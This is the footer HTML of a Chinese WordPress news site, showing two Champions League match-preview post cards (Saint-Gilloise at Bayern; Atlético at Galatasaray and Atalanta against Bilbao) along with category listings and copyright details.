												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619724809_1629891158494655_5666662639032321825_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/">欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" title="欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619751370_18551803459048249_1814035518726754722_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/">欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" title="欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,068)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,254)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,623)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,424)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,241)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,073)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,646)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,278)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,863)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,156)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,671)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,814)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
